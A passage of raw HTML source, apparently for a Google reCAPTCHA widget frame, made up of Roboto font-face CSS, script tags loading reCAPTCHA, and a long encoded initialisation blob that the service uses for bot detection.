  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="16Cfq73TRseFayn2A2ddmA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="16Cfq73TRseFayn2A2ddmA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="16Cfq73TRseFayn2A2ddmA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOLw4dFw7/[base64]/CnMKSUMOnb8OILsKoA8OtwqlOBBvDlcOqJ1rDocKbw70mK8OLw7dMwq/[base64]/Clj3Cj8OvSMK1wqdSXyEIO8OiwrMHw7XCgMOjwoJMNsKpFcOBVHLDosK4w7LDggfCgMKDYMO7RMOOEUlBagIDwqNAw4FGw5PDqwDCoTw4FMO8URzDs38tS8O+w63Cq2xywqfCgiN9S0LCtkvDljx1w7JtNsO8cTx/w4kaABxAwr7CuCPDocOcw5J2BMOFDMOvKMKhw6kyP8Kaw77DqsO+YcKOw4/CtMOvG17DqMKYw7YFGXzCshXDpR8NLcOsQlsDw4vCpmzCtMOtC2XCrltnw4FCwpHCpsKBwqHCrsKneynCvE/Cq8Kow6TCgsO9Q8Onw7gYwqHCssK/IkA1UzIhM8KXwqXCo0HDnlTCigEswo0awrjClsOoBMKVGAHDgX8Lb8OewprCtUxUfmktwrHCrwh3w5R0UW3DjSbCnXE0M8Kaw4HDusKnw7o5JGDDoMOBwrjCksO/AsOqQMO/f8KHw6fDkFTDnSrDscOxMcK6LA3CvgN2IMO0wqUjEMOAwpEsE8KNw5pOwpBdOMOuwqDDg8KDSTcdw4DDlsKvCSfDh1XCgsOkETXDjghWLUhjw7nCnXvDjiTDuRInR1/DhQrChExvZiwjw5fDkMOEbnrDqBl8PilBSsOKwqzDq3lLw7ovw54Hw6cJwoTCssKHECXDv8KOwpUYwrbDh2EMw5F1HH4gQ1LClHfCpEEbw6AfBsODND0cw5PCmcOvwqHDiQ0jWcO8w59DcH0fwrzDpcK+wozDvMOsw63Cp8Oaw6/DncK1XlFfwrXDhhclCQXDjsOlLMOGwoDDtMOSw6tsw7rDvMKMwoHCqsK7O07CvwRKw5fCh1bCiUvDosOyw6MOZ8KnbMKxEkzCsgMZw6XChMOhwqMjw7/DrcKwwqjDr3kmHcO4w63CvsKew6tNY8K7Q23CgMOLLCHCkcKbUsKSXHJwdlZyw6kaeEpUVsOTecKBwqfCisKRw5cUecKjecKIJRRpBsKnw77Dkl3Dt3HCvkfCnnJhR8KRIMOew6Zyw7scwph2ECnCg8KQaC/DosKlJcK/[base64]/[base64]/[base64]/[base64]/DiVF4MgHDqsOHwpfCkcOEBAjCvMOgwrUlwp8kwrkDE8KhMGFYPsKdcMKELcKHHT7CszY0wonDlQcHw4JQwqdYw7XCuk8tEsOEwoXDgngEw5nDhmzCk8KlHHPCiMOLD2pHfmE3CsKkwoPDi1DDusOxw5PCoFfDv8OAci7DlxBEwoNbw5Bkw5/DjcKOwoRXOMKpaErClGrCq0vCnhLCmgAzw6PDuMOVCSAbwrAibsK3w5R1ZsO2R34jT8O0NsOQdsOtwrbCrknChn0UAcOVOzbCrsObw4fDvmpjwodCEcO8NsO8w77Dni19w7/Dv1Z6w4DCrsO4woTDsMO+wr/[base64]/[base64]/[base64]/DjQY5VSrCuWhowojCmkzDgk/DnMKySkocw5HCpSrCkhfDrMKmw4zDkcKDw7B8w4REMRDDvD09w7jCvsOxO8KOwqjCvMO5wrgRX8OJEMK/wrNlw4UgdygoW0rDk8OGw43DpV3CjnvCqEXDkHd9TV4Db1zCmMKNUGgpw4DCi8Kgwo5bJsKzwq1KUDDCrhoJw4vCn8KSw5vDrn1cPj/Dli5wwqcVaMOxw5vCsXbDoMOSw6FYwp9Nwrs0w5REw6TCocOYw5nCi8KfD8O/w4QSwpTCtD5dacKmNsOSw7rDpsKvw5rDh8KHaMOEw5LCiysRwqVtwooOcAHDogHDgTFKJSoEw493AcOVC8Kqw7lwBMKuC8O1b1kjw5rCpcOYw6nDihzCvwjCi1oCw6hqwqAUwpPCjzAnwq7CpiFsHsKhwrg3wozDr8OEwp80wrYyC8KUcnLDnUZvN8KkBh0ow5/[base64]/DqMOBcsONw7fDq0LClMKNw4AIT1dIw6jCo8Oew6ofw7HDl3bDowzDmUM/[base64]/DlsOewrMqXMOyHsOdwqTCosKuw69JC3oow7hDw6HCjgbChSItbTwMKFjCo8KHc8KZwrpiKcOnSMKdCRBVYMOeLjpYwoVyw4c2W8KbbcOlwp7CnXPCkA0kPsOlwoPDoAdffMKqIsKrR3UCwqzDqMOLSGnDgcKrw7YgZinDjcKfw7trd8O/[base64]/CgyJOHMKhI0BSQMKtwqzDpMOtw67Dim4LYcKBVsK+F8OGw40KPMKfG8OnwqfDlUXCsMOZwoRBwoLCtD8EVSTCusOJwq9WM0sMwot3w5AfbMKUwofCumA+wqErDivCqcKTw5xVw43Dv8K4QsK8QxFFMxZHXsOSwqPCisKzQAd9w6AAw4nDmMOsw5Qdw4/[base64]/CjsKhw7FpJ8OxVsO9w4TCvCczJ8ORw4/CrcKhwqACwovDghAVZcO/[base64]/DtMK1OWEKV8OHB8OLcz7Di2c0wrzDkMKFwpQ3OyzCkcKmKsKrA2PCoCHDg8KvUBB5REbCgsKEwroEwqkQH8KvesOLwoDCssORe31lwpVHVcO8JMKZw73CoGBsFsOswr4wEjgKV8OCwoTCgEHDtMOkw5vCssKtw7/Cq8KLB8K7fW4JaUbCqcKWw5IEPcOdw4jChHnChcOqw4jCicKqw4LCrMK5w47CicK2wqcuw75VwovCk8KaZlLDisK9MRh0w7FQHyQ1w5LDgnbClHHClMOlwo0FGXDCuS15w6TCn1/Du8KnM8KCesKJJz/CmMK1D3bDn1trSMKqDcKlw7wiw7ZaETI9wr9Jw7I/a8OFFsK7wqcgFsOgw7jCp8KtEFNfw6Zgw7bDry4kw7HDscKuGzbDjsKAw7NgBsOxNMKXwpzDjMOcLsOGTQRxwr8rLMOjZMKuw4jDtV1/wopPFzZbwovDg8KDMMOXwrcGw4bDh8OCwoDCmQl3NsKiaMOuJTnDil7CrMOCwo7DhcKgw7TDuMOoCDRkwpVmVgR/RcOrVA3Cm8One8KhUMKZw5DDtnDDiygrwodnw5xHw7/DrHt8TcOYwozDqQhjw75bQ8KRwqrCpcKjw6BpG8OlIQhkw7jDvsKJf8O8V8KmPsOxwqZqw53DhFglw59sPisxw5TDrsOBwqLCgCx/[base64]/Dk8O4G8KIAMKKKG/[base64]/wqEOw7Brw5xWwqpneUHDiinCmiDDugdBw4/DrcOoZsOWw4nDvcKgwoPDvsKZwqDDl8Kvw7PDqcO/Aml9e1BRwrvCkRZtZcKCPcK9IsK2wrcqwovDoQ9Wwqk/wqNSwp9vZ0pxw5kCUCw5FMKXC8OBI3cPw4nDrMO6w57CuRc3UMOtWybCgMOFEMKxcnjCjMO+wrg+FMOCZcKuw5E0T8OPf8K/w4Etw4hjwpLDt8OgwoLCtxbDq8KOw58pDMKPEsK7VMKCS0jDu8OUdwtAVy0sw6dcwprDnMORwq8aw7vCsRYcw7TCvMOuwr7DicOZw6DCtMKuJcOdF8K2TEM1XMOCacKEJcKKw4AEwrdTQicrW8K8w7gvbsKsw4LDrMOQw7EDOh3CgcOnNsKywprDiG/DvyQowoxnwp9mwrViDMOcRcOlw5QHTnjCtWjCm3XCl8OKWj4kaz4Aw5PDgXpkCcKpw4BHwqQ3w4HDlQXDh8OEKsKJYcObeMOFwpccw5s3eFVFK0hFw4Izw5Qww5UBRifCkMK2f8Ovw7tcwqvCs8Omw4/CvHwXwqTCucKge8O3wqHCrMOsLlPCiHbDjsKMwofDusK/ZcOfPyfCrsKiwpvDrzTCo8OrFT7Ch8KSVGUEw7Y+w4PDjm/[base64]/Cr8OtR8OkZsKKw7FEKh0lwr7CrW1wJsOewqLDh8Klwqlxw7TDgQJgGmMXLMKiOcK9w4sWwo1XSMKqYHlzwp7CtmHDkyDCvMKyw4/ChsKwwp4ow7JbPMKmw6rClsK/[base64]/w4DDicKDwrc9wq/CjWFVF3jDqMOMw6jDmzHCj8K6w4ovd8OrSsK9FcKAwqRkwp7DuC/DvgfCjl3CnljDjkrDvsORwpRfw4LCncO6wpZBwplzwoUUw4UNw6XCnsOUaRjDjm3ChDDCo8KUSsONaMKzMcOsQ8OwO8KCNyZ9Yw7CmcK4CsO+wqxLHk0qHsOjwrkfOsORG8KHI8K/wpvCl8OHwpE3PcOCChTCtCzDt0/CtT7Cm0hEw5MxR3YbUMKPwozDklPDtgQyw4/CpmfDucO/dcKCw7JGwo/DuMK/wrMTwrjCjMKdw6NewpJKwoXDl8Kaw6PCmDLDlTLCqMO4fxTCl8KFLsK1wq/DoVDCi8KAw6RrXcKaw6wvIcOPVsK1wqgTcMKWw7HCjMKtUTbCjizDnXIVw7YGbwVwDgnDh3vCm8OcGiYLw6k9wpVTw5/CvMK/w5siKcKcw7hVwpYCwrvCnSfDvFXCkMKMw6TDiX3Cq8OowrPCnQLCtsOsccK4HRzCvR7Cl1XDhMOwK0ZvwpHDucO4w4ofVitqw5TDsHXDsMKvZALClsOzw4LCm8Kmwp7CrsKiwrMWwqnChGPCsjrCqQXDj8O9PjbDs8O+DMOObcKmDlRqw5/DjmbDkBVQw4XCsMOlwod/LcKnG3BxB8KCw4AxwrzCnsOhHcKJZi1DwqTDqU3DtlIqBALDl8OMwrJ5woN3wqnCjCrCh8OvccKRwqZ5LcKkGsKqw7DCplwDHcKARhnClVLDrWoUH8Okw6DDsDsqecKQwr1sFcOcRiXCj8KBIMKiScOkDQXCjcO5CMO7EH4PbU/DpcKKZcKyw4JwEUZnw4xHesO3w7rDjcOCKsKcw6xzT1fDoGrChltPBsKMMMOfw6HCvjnDtMKoLsOeGlfCnsOTL28/Sh3ChgTCusOgw6XDqQPDhWROw4owUSQjAnJDW8KWwqnDlT/CjGbDtMO9w48UwoR0w5QqPsK/P8OCw7w8ITdNP0vDkGhGecKPwq0AwoLCh8OhCcK2w5rDg8KSwq/CtMKtfcK0wpQLD8OMwp/Ch8Kzwo7CsMOHwqgIN8KzLcOCw5LDqMOMwopnwrHDtsONaCwmEzRQw4VxbVhOw5M7w7NXTUvCksOww7Q3woACQnrDjcO2dSLCuxgawp7CjMKKYw/[base64]/[base64]/DgsOWwoXDhz/DknV6a8KiwqvCr8OKw4BJwoIqw5/CmmnDuDNvCMOmw5bClcKuBBV+UsKOw4UOwqHCvgXDvMKvVltPw7EWwqs/S8KIcl8hccOCQsK/[base64]/DgVspwqjDl8OTw5bCscOHSMKqL30ZERQ0RxfDp8OgGxx9JMKAXEbChcKpw7rDrUoTw5jClsOyXigOwq47KMKSesOFfTPCg8KCw74NDkvDqcOOKsKiw7EdwpHDvDHClAfDmi1pw6IBwojDosOwwrQ2dHbDisOswpfDoSpZw4/DicK0L8Ktw7bDpRjDjMOJwpzCg8KKwqLDgcOwwrTDkXHDtMOQw75iRCNXwqTCm8OXw7HDsSE+OhXCh0JHTcKTBcOIw7PDusKCwoNVwolMLMKeVzDCjynDhFnCnMKRFMOtw7slGsOjWsOqw6XCrsK5E8OAbcO1w5TCqRRuFcKVbS3CvlfDsXnDq3Qkw4oHI3/Dl8K5wqTDs8KYGcKKPcKeacK9YMK1AUlZw40IWk0pwqDCq8OPMh7DvsKlDcK0w5QDwpMUccKPwp7DmcK/A8OpFjPDk8KVMyJMR2/CqlYVw5FGwrnDr8K8ZsKoQsKOwrkMwpEuAm9uHTHDocOkw4XDr8KiQlhaLcOWFAgHw4BSMVNmPsOzGcKUfTbDrBbCsgNewq/[base64]/CngXDkcORw6HCi8Ovwp/[base64]/DoFTCnsOswoDDocK/XRwZw5DCjhrCucOmfTnDgcOZFsKzwoTCnTLCvsKGD8OPZzvDg2plwoXDi8Kic8O6wp/CssOKw7nDtDIFw5zCqzwVwqYNwqJJwpXDvcOYLXzDjFVIQW8rPiFnH8O2wpMIDMOHw5plwrjDvMKgEMOywpR3Nw1aw7pdGTVRw4ocLcOVHSEdwr/Dt8K1wrNvUMOmSMOvwoXCi8KDwrB0w7bDs8KnJcK0wo3Di17CsxJIAMOsOTbCh1vCsB0QBHrDp8KhwoVOwp5SDsObTg3DnMOGw6nDp8OPTm3DksORwpl8wpBpFEJzBsOgdyk9wq/[base64]/F8OAacOdTMKHZsKWLsK2wpFDwop8wqAOwph3VsKKIEjCnsKSQgQTbzkOLcOjYsKQH8KDwoxKbzHCoS3CpADDgcKmw7AgcQXDssKnwovCmcOLwo/Cg8OIw7VxdsKxFDwuwq/CvsOCRDPCsHtxTcKLemPDuMKRwq9DNcO4wq17w7zDrMOxCzQvw5rCo8KFP0MRw7rDtgrCmmTDscKAEcOLOnQVw5PDi33DnhLCuG9ow6VSa8OowovDqUxwwqdYw5ELGsODw4cKHyTCvRrDv8K2wrhgAMKrwpddw4duwotZw5dtw6Ivw7/CsMOKLmPCkSFxw64Vw6LCvHXCjg9ZwqZ/wohDw50Ww5HDiQsrRcKMe8OAwr7ChcOiw4A+wqzDp8OFw5DDpmEww6Ycw6XCvH3ComHDvwXCozrCssO/w7HDosOTXHdvwpoNwprDrhfCpMKdwrjDlztaGl7DusOGa30ZJMKJXQQ2wqjDhSbDlcKlJHDCh8OACcOLw57CusK4w5TDn8KUwrDCjFBkwrV8EsKkw7RGwq53wq7ClEPDrMO2cxjChMOkWUnDi8OhXX1CDsO6DcKPworCrMOTw4zDm18LAlPDocK7wqZlwpTDnk/[base64]/w7rChnfCo8OBJcKHXERoFsOBE8O7Py8ySsKPNMKYwrHDm8KgwoPCvVdjw55DwrzDl8ObLMOIcMOaE8OHH8OEUsKdw4jDkCfCp1bDrHpAJsKXw4PChMOLwrvDpMK4XMOQwpzDuBMCKSvCgQLDhARsXcKNw4LDlxfDomI+NMOSwqd9wp9JXw/Cgn4bdMODwqTCq8Ohw61EWMOOG8K1wq9Yw5gXw7LDv8ObwplYHG3CvsKjw4kRwqUZDcONUcKTw6jCsyQLbMKRB8KNw77DqMOUTz1EwpbDnCTDiS/CiitKBUhmPiHDhsOSM1AUwpfCjBPCgGvDqcK5w5nDjMKUYGnCiQXCvhVXYE3CkULCphDCmsOCN1XCpsKhw4bDuiZ9w7pfw6rClyXCmsKXF8Ojw5zDuMO4wo3CvwxHw47DogJWw7TCmcOZwpbCuGJrwrHCg2nCo8K5D8KFwpHDumEZwqhnVkXCmcOEwoobwqNsd1p/w4rDkn8iwrg+w5rCtCgHJktQw7Mfw4zCllwXw7QLw7rDs1fDucOcP8Oew77DuMKjVMO3w6kpY8Kuwq8RwqQpw4/[base64]/CqzTCvMOhwqNKd8OVW21KJcOSC8KdGWlcJRvCvgDDqMOOw7/[base64]/wp4NSQgbwpDDqBzClVdyM2QZwrXDs21cw6N8wqtow7BbI8Khw7rDjnTDqsOIw6LDocOww5V7IcODwq8Nw78twqEic8OCEMOfw6LDgMKAw4jDhGPCuMOlw53DusKlw7JdZ0g2wr/[base64]/Dl1cewq0wUsKldmDCizFDw6Bxw7HCvBPCuMK8w614w6pyw4ctUWnCrMOUwrkaeRlAw4PCqRzDtMK8c8ORQMKiwoTDijwnPAl5KT/DjHzDtGLDihDDp14RRhMzTMKiBiHCok3CjEvDnMOPw4LDtsOdAMK6w68eGcKbBsOxwo3DmW3DkjYcJcKKwoULXCVOQz8pP8OdYmnDqcOSw4Aqw5pKwqEfJzTDoADCgcOhw7LDqVkSw6rCh11kw6PDpxvDkyx6MDzDiMK3w6/CssKjwqN9w7DDnC7CicOhw5LCvGDCm0bClcOqUk4zOcORwoZ9wqvDhGViw5BJwrlODsOGw7YdbTvCo8KwwoN4wr4+QcKYGsKQwohQwrIbw4VAw4zCrQvDs8OWEXDDu2d7w5rDnsOZw5wrEXjDoMKVw6NUwr5cWh/[base64]/[base64]/ChgVCwo0lSEfDiCfCqATClsOZasKYB1LDk8Okwq7DslJDw6DCvcO/wpjCtMOXZ8KrY30OCsKDw4Q4AzjCl3DCvX7Dj8ONJ10mwpdqYB8/AMKWwrHCl8OiSHPCnzEOdyMaMkzDmlARaDjDqV3DuRR4P2zCtsOdwrvDt8KFwpfCrmgWw6vCrcOAwr8vEcOab8KHw6w9w6V0wo/DgsOVwqdWLXZAc8Kbfg4Twr13wr1NbBkPThDDqy/ClcKzwr45IyIQwpzCmcO3w4Uuw7LCmsOMwpE4csOIXCTCkgkAWEHDhmvCocOZwognwoN4PwFqwp/CrTpkeFlHUsOyw4bDkE/Dq8OOAcKfNiNxX1TCl1nCiMOCw5/CghvCp8KaOMKMw6cKw4vDtMOuw7J+CcOXH8Oiwq7CkBd1ATfDuyDChlvDgcKLdMOfDS0rw7AoLlrDr8KjbMKHwrIKwrcUwqkZwrzCiMOXwpHDoTk8Nm7Dr8Osw4XDgcOqwo/DtARjwpZvw7/DvybCjcOFT8KSwqPDncKmcMOASz0ZGMO5wrTDuhfDjsO7asKnw7tcwqk/wpbDqMK2w6PDtD/[base64]/DiDYTcRgTw7g8wrLCscKzw7w7ScOCw63CqxLDng7DiELDgMOpwoFgw43Dg8OAb8OYcsKUwrE+wqs8NR7Dk8O3wrnDlsK6FGDDv8KHwrbDsDFPw68cw5U5w5xQBEtIw4DCmcKQVCVmw4pUbzJUD8KlU8Ofw7U+dGvDn8OCe1/CvWYdEMO9OzfDicOtBsKTVTB7RnrDs8K6HHlOw63CpDbCv8OPGC/[base64]/L8KBGMOCwoDDoV8Uw4F7wq4FwoACHMOfw7RHw68gw7ZNw73Co8KWwrpcS1nDvcK9w7wXVsKYw444wqQDw7fCqDjCimJ/w5HDisOlw7c/[base64]/[base64]/Dh2sWLxRrVDpSSgJkw4cjf8K3ScKAGzDDnQLCmcKKw7tLfxHDhxl+wr3CqsOQwoHDrcKdwoLDv8KMw71dw7XCoxXDgMKYSsKcwqlVw7pnw7V4IMORYV/DmzFKw6XDtMOCFnjDuhAfwo4lG8ORw5PDrHXCv8KMXgzDmsKqfk3CncOfHgvDmg7Du1N7ZsOIw6Z9w6fDnhjDsMKtwpjCpsObc8Otwpo1wpnDhMOqw4Vow4bCl8K8NcONw7ITVcOIeBtcw5/[base64]/[base64]/w4rCosO8Y8Omw4jCuRHClcOFJcOQw5HDqHTCrkvCp8OvwqoRwqTClnvDrcOwa8OzEETDkMOdJcKYF8Ojw4Msw41twrckUGHCh2LCqSzCiMOYS1tNKi/CrGcAwqYuRibCu8K/bCxEOcK+w4BOw7fCmW/DmcKGw41Tw7HDi8OvwrpvCsOVwq5dw7bDn8OWXVTDlxbDs8OywpVIfA/DgcONGgrDvMOhHsOeZGNyK8K7woDDn8OsElvCh8KFwpEmShjCscOVN3bCqcO7ZVvDucKjwpM2wrrDmnTCinR1w7hlS8KswqNAwq9JFMOnRWQkQFAaesO2Rj0fW8OIw608URnDukbCuhcvVjwQw4XCmcK/dcKzw5RMOcKFwooGdEfClWnCskx9wrBKw7/Cp0LCtcK/w7jDvifChE3CqBM5BsOrf8KSwrZ5VH/CoMOzKsKSwrfDjwh1w6fCl8KEfzNSwqINb8Oww7cOw5jDlzTDmVDCnC/DvV0Aw7lvDxnDrUTDgcKrw49kbDDDjcKSQzQlwo/DscKmw53DkBZvSsK6wrIMw4sNYcKVIcKRRMOqwpctCcKZM8KBfcOlw4TCpMKvWxkiLj1vDj9lwrVAwp/[base64]/w4DCmFrDrArDvcOCQMKOBDlBSiHDqkHDmcKZPSNQMhpIPznClx5fQX4Gw7PCjMKFB8KwChQXw77DpEfDmBDDusOBw43CkDQALMOxwp0lfcK/ZlDCrH7Cr8K9wqZRw7XDgm/CuMKjalYEw5nDhsOgPMO/EsO7w4HDplXCtjcOfEzCpcOhwqTDlsKAJ1nDmMOOwpTCr0l+RnTCscOkA8K5LXPDrsOHA8OJFwXDi8OaXMKKYAjDpcKQMcOCwq0Tw7NCwojCiMOvGMKjw6wnw4tfXGTCnMOKQ8KMwobCtcOewoZDw43CtsOgdRgcwp3Dm8OJwqxTw4/Dn8Kuw4QFwr3CmnrDuFtaOAF4wosZwqnCqGbCjzzDg39uamkIRsOAEsOZwq/[base64]/DmlTCgMKSw4QpVRZdwpE1KMKpQsOJw5RvcFg2V8KhwqV4QXksZjzDrUHDp8OPPMOxw4Eaw5BCRcO9w6UvNsOGwoYPRzXCiMKOAcO+w5vDl8Kfw7HClDjCr8Osw6dZHsO3esO7TibCmxrCsMKdB07DqsKiG8KKEWDDpsOSPD8Tw6/DkMK1GsOAYVvDvHzCi8KRwrLDhBoIOS58wrESwpt1w6HDuQnCucKzwrbDngAELBwKw48HBhFmJDHCnsKIaMK1JHhqHjvDlMKeNkXDmMKKdlvDvcOYDMOfwrYMwqQsURPChMKswrPCrcOAw7/DqsONw6LCnMOtwobCm8OKbcO5bBPCkHLCv8OmfMOPwqgoVi9LNyvDhw4lfVXCjS85w6g5YXV0LcKFwobDs8O/wr7Chm/DqXLCm1pwWcOrJsKwwocOJ2DCm3FUw4hrwqLCpzlgw7rCvC/DiGRQbBrDlA7DgRV5w54wQ8KzacKNOxrDocOIwobDgsK7worDisKWKcK+fcOFwq14wpTDmcK6w5QbwrPDqMKnVXPCuwZswonDrybDrE/[base64]/CgkV4JEAOwqvCrUIocMKUB8OVNxTDsWwAOcK5w6AtaMOHwplgVsKbwrLCkXYjb0xPNnUcPcKgwrTDpMKlbMOswop7woXDvWfCgChMwozCpXLCg8OFwo4Vwq3DvHXCmnQxwo8Ow6LDnCoNwqp4w6bCtUjDriJ7Ij1TEjoqwojCr8O6c8O2dGVSf